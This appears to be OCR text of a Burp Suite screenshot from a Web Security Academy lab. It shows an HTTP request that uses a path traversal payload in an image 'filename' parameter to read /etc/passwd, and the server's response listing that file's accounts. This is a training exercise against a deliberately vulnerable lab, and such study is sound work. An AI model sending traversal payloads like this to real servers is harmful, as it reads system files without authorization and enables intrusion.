 Send Cancel < > Target: https://0a8900fa035ac14fc011309f001600e9.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/1.1
2 Host: 0a8900fa035ac14fc011309f001600e9.web-security-academy.net
3 Cookie: session=qGin3WPSXwlP5myRp8Ha2NG8EMGlGTGb
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a8900fa035ac14fc011309f001600e9.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin